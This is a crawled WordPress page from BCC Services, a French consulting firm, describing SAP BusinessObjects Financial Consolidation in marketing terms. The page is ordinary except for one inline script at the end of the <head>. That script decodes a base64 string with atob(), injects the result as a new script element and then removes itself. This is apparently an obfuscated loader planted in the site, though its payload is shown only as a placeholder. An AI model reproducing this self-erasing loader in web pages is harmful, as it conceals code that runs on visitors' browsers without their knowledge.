

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bcc-services.fr/services/sap-bfc-businessobject-financial-and-consolidation-2/
body_size: 5848
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>SAP BFC (BusinessObject Financial and Consolidation) - BCC Services</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://bcc-services.fr/xmlrpc.php">
		
<!-- This site is optimized with the Yoast WordPress SEO plugin v2.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://bcc-services.fr/services/sap-bfc-businessobject-financial-and-consolidation-2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SAP BFC (BusinessObject Financial and Consolidation) - BCC Services" />
<meta property="og:description" content="SAP BFC &#8211; SAP BI-IP &#8211; SAP BO &#8211; SAP BPC &#8211; SAP BPS &#8211; SAP BUSINESS ALL IN ONE &#8211; SAP BUSINESS ONERead More..." />
<meta property="og:url" content="http://bcc-services.fr/services/sap-bfc-businessobject-financial-and-consolidation-2/" />
<meta property="og:site_name" content="BCC Services" />
<meta property="og:image" content="http://bcc-services.fr/wp-content/uploads/2012/09/SAP_BFC_img6_1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"http:\/\/bcc-services.fr\/","name":"BCC Services"}</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="BCC Services &raquo; Flux" href="http://bcc-services.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCC Services &raquo; Flux des commentaires" href="http://bcc-services.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCC Services &raquo; SAP BFC (BusinessObject Financial and Consolidation) Flux des commentaires" href="http://bcc-services.fr/services/sap-bfc-businessobject-financial-and-consolidation-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/bcc-services.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bcc-services.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css'  href='http://bcc-services.fr/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcodes_font_awesome-css'  href='http://bcc-services.fr/wp-content/plugins/symple-shortcodes/includes/css/font-awesome.min.css.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='itransform-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='itrans-slider-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/css/itrans-slider.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='itransform-style-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/style.css?ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='itrans-color-scheme-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/css/color_scheme/blue.css?ver=2014-01-12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='itransform-ie-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css'  href='http://bcc-services.fr/wp-content/themes/i-transform/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmaps-style-css'  href='http://bcc-services.fr/wp-content/plugins/wp-google-maps/css/wpgmza_style.css?ver=4.2.39' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.2.39'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bcc-services.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://bcc-services.fr/?p=663' />
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><script>var st=document.createElement('script'); st.innerHTML=atob("[base64]"); st.type='text/javascript';document.currentScript.parentNode.insertBefore(st, document.currentScript);document.currentScript.remove(); </script></head>

<body class="page page-id-663 page-child parent-pageid-12 page-template-default single-author">
	<div id="page" class="hfeed site">
    	
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="http://bcc-services.fr/" title="BCC Services" rel="home" style="width: 22%;">
                            <span><img src="http://bcc-services.fr/wp-content/uploads/2015/06/logo_header21.jpg" alt="BCC Services"  style="width:100%"/></span>
                        </a>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://bcc-services.fr/">BCC SERVICES</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://bcc-services.fr/societe/">Société</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-28"><a href="http://bcc-services.fr/services/">Services</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://bcc-services.fr/marches/">Marchés</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="http://bcc-services.fr/category/recrutement/">Recrutement</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://bcc-services.fr/contact/">Contact</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="http://bcc-services.fr/category/blog/">Blog</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="http://bcc-services.fr/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                <div class="iheader">
        	<div class="titlebar">
				                	<div class="breadcrumb0" style="font-size:40px; text-align: left; color:white; padding:20px;">

                        Société de Conseil et d'Informatique

                	</div>
                            </div>
            <div class="breadcrumb" style="text-align: left; max-width: 1600px; margin: 0px auto;">
         
            </div>
        </div>
        
				<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-663" class="post-663 page type-page status-publish hentry">
					<header class="entry-header">
						
						<h1 class="entry-title">SAP BFC (BusinessObject Financial and Consolidation)</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<section style="text-align: center; padding: 10px; width: 79%; margin: auto;"><a style="color: white;" title="SAP BFC (BusinessObject Financial and Consolidation)" href="http://bcc-services.fr/services/sap-bfc-businessobject-financial-and-consolidation-2/">SAP BFC</a> &#8211; <a style="color: white;" title="SAP BI-IP (Integrated Planning)" href="http://bcc-services.fr/services/sap-bi-ip-integrated-planning-2/">SAP BI-IP</a> &#8211; <a style="color: white;" title="SAP BO (Business Object) 4.0" href="http://bcc-services.fr/services/sap-bo-business-object-4-0/"> SAP BO</a> &#8211; <a style="color: white;" title="SAP BPC (Business Object Planning &amp; Consolidation)" href="http://bcc-services.fr/services/sap-bpc-business-object-planning-consolidation/">SAP BPC </a> &#8211; <a style="color: white;" title="SAP BPS (Business Planning &amp; Simulation)" href="http://bcc-services.fr/services/sap-bps-business-planning-simulation/"> SAP BPS</a> &#8211; <a style="color: white;" title="SAP BUSINESS ALL IN ONE" href="http://bcc-services.fr/services/sap-business-all-in-one/">SAP BUSINESS ALL IN ONE</a> &#8211; <a style="color: white;" title="SAP Business One" href="http://bcc-services.fr/services/sap-business-one/">SAP BUSINESS ONE</a> &#8211; <a style="color: white;" title="SAP BW (SAP Business Information Warehouse)" href="http://bcc-services.fr/services/sap-bw-business-warehouse/">SAP BW</a> &#8211; <a style="color: white;" title="SAP PREDECTIVE ANALYSIS" href="http://bcc-services.fr/services/sap-predective-analysis/">SAP PREDECTIVE ANALYSIS</a> &#8211; <a style="color: white;" title="SAP Visual Intelligence" href="http://bcc-services.fr/services/718-2/">SAP VISUAL INTELLIGENCE</a></section>
<section>
<p style="text-align: center; padding-top: 20px;"><strong style="font-size: 20px;">SAP BFC (BusinessObject Financial and Consolidation)</strong></p>
<hr style="border: solid white 2px; margin: 20px;" />
<article>
<p style="text-align: justify; padding-left: 15px; padding-right: 15px; padding-top: 10px; margin-top: 0px;"><strong>SAP BusinessObjects Financial Consolidation</strong> est une application de consolidation financière et de reporting fournissant aux DAFs des plus grandes organisations du monde de clôturer plus rapidement les comptes de leurs entreprises et avec exactitude.</p>
<p>&nbsp;</p>
<p style="text-align: justify; padding-left: 15px; padding-right: 15px; padding-top: 10px; margin-top: 0px;">L’application SAP BusinessObjects Financial Consolidation peut vous doter de la puissance, de la réactivité et de la confiance qui vous permettront :</p>
<ul>
<ul>
<li>de clôturer plus rapidement sans sacrifier la qualité des données grâce à des traitements rationalisés de consolidation financière et de reporting.</li>
<li>de vous adapter en toute sécurité à l&rsquo;évolution des besoins sans avoir à reconstruire ni à éliminer les précédents scénarios de reporting, d&rsquo;où des économies de temps et d&rsquo;argent.</li>
<li>d&rsquo;obtenir la confiance et de respecter les normes de l&rsquo;entreprise grâce à la fiabilité des données alimentant les rapports légaux et les décisions de la direction.</li>
</ul>
</ul>
</article>
<aside>
<p style="text-align: center;"><img style="width: 90%;" src="http://bcc-services.fr/wp-content/uploads/2012/09/SAP_BFC_img6_1.jpg" alt="" /></p>
</aside>
</section>
											</div><!-- .entry-content -->
				
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->
				
				

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
        	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Nos Solutions</h3>			<div class="textwidget"><div id="actutitre"><a title="OFFRE BUSINESS INTELLIGENCE (Reporting)" href="http://bcc-services.fr/wordpress/?page_id=862">OFFRE BUSINESS INTELLIGENCE (Reporting)</a></div>
<div id="actutitre"><a title="OFFRE EPM (Conso et Budget)" href="http://bcc-services.fr/wordpress/?page_id=854">OFFRE EPM (Conso et Budget)</a></div>
<div id="actutitre"><a title="OFFRE STATISTIQUE" href="http://bcc-services.fr/wordpress/?page_id=857">OFFRE STATISTIQUE</a></div>
<div id="actutitre"><a title="OFFRE ERP (Petite/Moyenne/Grande Entreprise)" href="http://bcc-services.fr/wordpress/?page_id=866">OFFRE ERP (Petite/Moyenne/Grande Entreprise)</a></div>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Nos Projets</h3>			<div class="textwidget"><a title="Nos Projet" href="http://bcc-services.fr/wordpress/?page_id=756">Liste de nos Projets</a></div>
		</aside><aside id="text-10" class="widget widget_text"><h3 class="widget-title">Flux d&rsquo;actualité</h3>			<div class="textwidget"><div id="actutitre"><a title="Salon Doc &amp; Finances" href="http://bcc-services.fr/wordpress/?p=113">Salon doc &amp; finances</a></div>
<div id="actutitre"><a title="Partenaire SAP" href="http://bcc-services.fr/wordpress/?p=123">Partenaire SAP</a></div>
<div id="actutitre"><a title="Best Practices et solutions BI pour les PME" href="http://bcc-services.fr/wordpress/?p=133"> Best Practices et solutions BI pour les PME</a></div>
<div id="actutitre"><a title="Liste des évènements" href="http://bcc-services.fr/wordpress/?p=156">Liste des évènements </a></div></div>
		</aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Étiquettes</h3><div class="tagcloud"><a href='http://bcc-services.fr/tag/bcc/' class='tag-link-8' title='4 sujets' style='font-size: 8pt;'>BCC</a>
<a href='http://bcc-services.fr/tag/sap/' class='tag-link-9' title='4 sujets' style='font-size: 8pt;'>SAP</a></div>
</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  BCC Services                </div>            
            
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://bcc-services.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/bcc-services.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bcc-services.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2'></script>
<script type='text/javascript' src='http://bcc-services.fr/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://bcc-services.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://bcc-services.fr/wp-content/themes/i-transform/js/modernizr.custom.js?ver=2014-01-13'></script>
<script type='text/javascript' src='http://bcc-services.fr/wp-content/themes/i-transform/js/waypoints.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='http://bcc-services.fr/wp-content/themes/i-transform/js/jquery.sidr.min.js?ver=2014-01-13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sliderscpeed = "6000";
/* ]]> */
</script>
<script type='text/javascript' src='http://bcc-services.fr/wp-content/themes/i-transform/js/functions.js?ver=2013-07-18'></script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

 Served from: bcc-services.fr @ 2025-12-08 02:24:25 by W3 Total Cache -->